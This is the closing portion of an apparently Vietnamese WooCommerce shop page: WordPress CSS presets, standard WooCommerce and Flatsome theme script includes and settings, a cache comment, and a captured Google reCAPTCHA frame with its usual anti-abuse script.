!important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gachre98.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gachre98.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"https:\/\/gachre98.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"50","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/gachre98.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b059772f6eda9d5abf801db85992291a","fragment_name":"wc_fragments_b059772f6eda9d5abf801db85992291a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-21 07:18:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 187
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wC3Y5wJjzMNBKyTKQj4-RA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768961205382');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>